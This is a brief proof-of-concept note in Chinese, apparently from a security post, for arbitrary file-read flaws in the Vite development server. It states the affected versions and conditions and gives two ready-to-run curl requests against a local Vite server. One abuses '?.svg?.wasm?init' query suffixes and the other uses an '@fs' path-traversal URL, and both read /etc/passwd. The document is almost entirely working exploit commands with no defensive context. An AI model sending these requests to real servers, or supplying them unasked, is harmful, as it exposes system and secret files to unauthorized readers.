 POC 1:
1. 仅影响Vite 6.0及以上版本（即>=6.0.0的受影响版本）;
2. 仅当被读取的文件大小小于 build.assetsInlineLimit 配置值时（默认值为4KB）。
curl "http://localhost:5173/etc/passwd?.svg?.wasm?init"
POC 2:
• 需要知道Vite所在的绝对路径
# 这里的/x/x/x/vite-project/是指Vite所在的绝对路径
curl "http://localhost:5173/@fs/x/x/x/vite-project/?/../../../../../etc/passwd?import&?raw"